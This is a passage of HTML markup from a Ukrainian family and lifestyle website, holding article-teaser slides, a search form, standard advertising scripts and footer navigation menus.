		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-9207 post-9207 post type-post status-publish format-standard has-post-thumbnail hentry category-children category-health category-family category-syper_mother tag-gra tag-children tag-pozbutysya-strahiv tag-psyholog tag-skazaty tag-strah tag-terapevtychni-kazky" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="16702" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="67052" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="9827" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="75995" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/family/children/" class="elementor-post-info__terms-list-item">Діти</a>, <a href="https://simya.com.ua/category/health/" class="elementor-post-info__terms-list-item">Здоров&#039;я та краса</a>, <a href="https://simya.com.ua/category/family/" class="elementor-post-info__terms-list-item">Сім&#039;я</a>, <a href="https://simya.com.ua/category/health/syper_mother/" class="elementor-post-info__terms-list-item">Супермама</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/10-fraz-dytyni-zamist-ne-treba-boyatysya/">
							<img loading="lazy" width="565" height="301" src="https://simya.com.ua/wp-content/uploads/2018/04/1213874445_fear_in_baby_eyes_full_031.gif" class="attachment-full size-full wp-image-9209" alt="" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="1709" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="9433" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/10-fraz-dytyni-zamist-ne-treba-boyatysya/">10 фраз дитині замість &#8220;не треба боятися&#8221;</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-63910 post-63910 post type-post status-publish format-standard has-post-thumbnail hentry category-family category-relationship" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="16702" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="67052" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="9827" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="75995" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/family/" class="elementor-post-info__terms-list-item">Сім&#039;я</a>, <a href="https://simya.com.ua/category/family/relationship/" class="elementor-post-info__terms-list-item">Стосунки</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/9-sekretiv-pro-cekc-yaki-nihto-tobi-ne-rozpovist/">
							<img loading="lazy" width="660" height="350" src="https://simya.com.ua/wp-content/uploads/2021/10/t_1_seks-2.jpg" class="attachment-full size-full wp-image-63912" alt="" srcset="https://simya.com.ua/wp-content/uploads/2021/10/t_1_seks-2.jpg 660w, https://simya.com.ua/wp-content/uploads/2021/10/t_1_seks-2-300x159.jpg 300w, https://simya.com.ua/wp-content/uploads/2021/10/t_1_seks-2-600x318.jpg 600w" sizes="(max-width: 660px) 100vw, 660px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="1709" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="9433" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/9-sekretiv-pro-cekc-yaki-nihto-tobi-ne-rozpovist/">9 секретів про cеkc, які ніхто тобі не розповість</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-10798 post-10798 post type-post status-publish format-standard has-post-thumbnail hentry category-family category-relationship tag-druzhyna tag-kohanka tag-mama tag-relationship" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="16702" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="67052" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="9827" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="75995" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/family/" class="elementor-post-info__terms-list-item">Сім&#039;я</a>, <a href="https://simya.com.ua/category/family/relationship/" class="elementor-post-info__terms-list-item">Стосунки</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/te-v-chomu-odnakovo-pomylyayutsya-i-druzhyny-i-kohanky/">
							<img loading="lazy" width="800" height="600" src="https://simya.com.ua/wp-content/uploads/2018/05/zhena-i-lyubovnica-komu-xuzhe.jpg" class="attachment-full size-full wp-image-10799" alt="" srcset="https://simya.com.ua/wp-content/uploads/2018/05/zhena-i-lyubovnica-komu-xuzhe.jpg 800w, https://simya.com.ua/wp-content/uploads/2018/05/zhena-i-lyubovnica-komu-xuzhe-300x225.jpg 300w, https://simya.com.ua/wp-content/uploads/2018/05/zhena-i-lyubovnica-komu-xuzhe-768x576.jpg 768w, https://simya.com.ua/wp-content/uploads/2018/05/zhena-i-lyubovnica-komu-xuzhe-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="1709" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="9433" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/te-v-chomu-odnakovo-pomylyayutsya-i-druzhyny-i-kohanky/">Те, в чому однаково помиляються і дружини, і коханки</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-74877 post-74877 post type-post status-publish format-standard has-post-thumbnail hentry category-life_history category-culture category-family" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="16702" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="67052" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="9827" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="75995" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/family/life_history/" class="elementor-post-info__terms-list-item">Життєві історії</a>, <a href="https://simya.com.ua/category/family/culture/" class="elementor-post-info__terms-list-item">Культура</a>, <a href="https://simya.com.ua/category/family/" class="elementor-post-info__terms-list-item">Сім&#039;я</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/mene-ukrayinomovnogo-ukrayintsya-zavzhdy-utyskala-rosijska-mova/">
							<img loading="lazy" width="702" height="459" src="https://simya.com.ua/wp-content/uploads/2022/10/obmezenna_prav_rosijskomovnyh.jpg" class="attachment-full size-full wp-image-74878" alt="обмеження прав російськомовних" srcset="https://simya.com.ua/wp-content/uploads/2022/10/obmezenna_prav_rosijskomovnyh.jpg 702w, https://simya.com.ua/wp-content/uploads/2022/10/obmezenna_prav_rosijskomovnyh-300x196.jpg 300w, https://simya.com.ua/wp-content/uploads/2022/10/obmezenna_prav_rosijskomovnyh-600x392.jpg 600w" sizes="(max-width: 702px) 100vw, 702px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="1709" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="9433" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/mene-ukrayinomovnogo-ukrayintsya-zavzhdy-utyskala-rosijska-mova/">Мене, україномовного українця, завжди утискала російська мова</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
				<i aria-hidden="true" class="eicon-chevron-left"></i>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
				<i aria-hidden="true" class="eicon-chevron-right"></i>			</div>
					<div class="swiper-pagination"></div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b3afb89" data-eae-slider="10749" data-id="b3afb89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a5b6f5 elementor-hidden-tablet elementor-hidden-mobile elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-global elementor-global-78536 elementor-widget-search-form" data-id="8a5b6f5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://simya.com.ua" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8a5b6f5">Search</label>

					
					<input id="elementor-search-form-8a5b6f5" placeholder="Знайти рецепт" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				<div class="elementor-element elementor-element-b519351 elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-global elementor-global-78545 elementor-widget-call-to-action" data-id="b519351" data-element_type="widget" data-widget_type="call-to-action.default">
							<a class="elementor-cta" href="https://simya.com.ua/arhiv-gazety-simya-i-dim/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://simya.com.ua/wp-content/uploads/2023/04/Vydelenye_542-1.png);" role="img" aria-label="Vydelenye_542"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						Архів газети					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						«Сім’я і дім»					</div>
				
							</div>
						</a>
						</div>
				<div class="elementor-element elementor-element-23bbbe3 elementor-widget elementor-widget-global elementor-global-78561 elementor-widget-heading" data-id="23bbbe3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Ми у Facebook</h2>				</div>
				<div class="elementor-element elementor-element-2e673e0 elementor-widget elementor-widget-text-editor" data-id="2e673e0" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="fb-page" data-href="https://www.facebook.com/simya.com.ua/" data-tabs="timeline" data-width="" data-height="120" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/simya.com.ua/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/simya.com.ua/">Сім&#039;я і дім</a></blockquote></div>								</div>
				<div class="elementor-element elementor-element-67a6834 elementor-widget elementor-widget-text-editor" data-id="67a6834" data-element_type="widget" data-widget_type="text-editor.default">
									<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5137230542578557" crossorigin="anonymous"></script>
<!-- СІД боковий -->
<ins class="adsbygoogle" style="display: inline-block; width: 324px; height: 1000px;" data-ad-client="ca-pub-5137230542578557" data-ad-slot="8361303495"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-db7e060 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="74671" data-id="db7e060" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1bb680" data-eae-slider="58245" data-id="d1bb680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5876fe6 elementor-widget elementor-widget-text-editor" data-id="5876fe6" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="r24328"> </div><p><script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r24328'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's24328';
            script.src = 'https://mediabrama.com/shop/j/24328/?v=1?date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script></p>								</div>
				<div class="elementor-element elementor-element-9bf49cf elementor-widget elementor-widget-text-editor" data-id="9bf49cf" data-element_type="widget" data-widget_type="text-editor.default">
									<!-- start content banner second for simya.com.ua -->
<div id="adex-jsunit-11771">
    <script type="text/javascript">
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//bidder.smartytouch.co/jsunit?id=11771&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
        head.appendChild(script);
    </script>
</div>
<!-- end content banner second for simya.com.ua -->
                                    								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="78494" class="elementor elementor-78494 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1edd0e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="86999" data-id="1edd0e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8ad4005" data-eae-slider="92353" data-id="8ad4005" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bfa20a elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5bfa20a" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img loading="lazy" width="496" height="248" src="https://simya.com.ua/wp-content/uploads/2023/03/photo_2023-07-07_23-03-53-removebg-preview-2.png" class="attachment-full size-full wp-image-81979" alt="" />				</a>
											</div>
				<div class="elementor-element elementor-element-041df6b elementor-hidden-desktop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="041df6b" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqg2hwjz77vcgk2hikjknvotmj6w79tji608.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-086c688" data-eae-slider="25129" data-id="086c688" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c58fb7 elementor-widget elementor-widget-text-editor" data-id="5c58fb7" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Публікації на сайті мають винятково інформаційно-довідкову ціль і не є медичними рекомендаціями. При перших ознаках захворювання зверніться до лікаря! Самолікування може бути небезпечним для вашого здоров’я! Копіювання будь-яких матеріалів або їх частин, розміщених на сайті &#8220;Сім’я і дім&#8221;, дозволяється лише за умови прямого і відкритого для пошукових систем посилання на simya.com.ua </p>								</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8bf1e40" data-eae-slider="66107" data-id="8bf1e40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7436013 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7436013" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7436013" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78498"><a href="https://simya.com.ua/category/kitchen/" class="elementor-item">Кухня</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78499"><a href="https://simya.com.ua/category/family/" class="elementor-item">Сім&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78500"><a href="https://simya.com.ua/category/health/" class="elementor-item">Здоров&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78893"><a href="https://simya.com.ua/category/farmstead/" class="elementor-item">Садиба</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78501"><a href="https://simya.com.ua/category/arhiv-gazeti/" class="elementor-item">Архів газети «Сім’я і дім»</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7436013" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78498"><a href="https://simya.com.ua/category/kitchen/" class="elementor-item" tabindex="-1">Кухня</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78499"><a href="https://simya.com.ua/category/family/" class="elementor-item" tabindex="-1">Сім&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78500"><a href="https://simya.com.ua/category/health/" class="elementor-item" tabindex="-1">Здоров&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78893"><a href="https://simya.com.ua/category/farmstead/" class="elementor-item" tabindex="-1">Садиба</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78501"><a href="https://simya.com.ua/category/arhiv-gazeti/" class="elementor-item" tabindex="-1">Архів газети «Сім’я і дім»</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-712dedb elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="712dedb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-712dedb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78504"><a href="https://simya.com.ua/pro-nas/" class="elementor-item">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78505"><a href="https://simya.com.ua/reklama/" class="elementor-item">Реклама</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78506"><a href="https://simya.com.ua/pravyly-korystuvannya/" class="elementor-item">Правила користування</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78507"><a href="https://simya.com.ua/kontakty/" class="elementor-item">Контакти</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78894"><a href="#" class="elementor-item elementor-item-anchor">Слухати радіо «СіД ФМ»</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-712dedb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78504"><a href="https://simya.com.ua/pro-nas/" class="elementor-item" tabindex="-1">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78505"><a href="https://simya.com.ua/reklama/" class="elementor-item" tabindex="-1">Реклама</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78506"><a href="https://simya.com.ua/pravyly-korystuvannya/" class="elementor-item" tabindex="-1">Правила користування</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78507"><a href="https://simya.com.ua/kontakty/" class="elementor-item" tabindex="-1">Контакти</a></li>
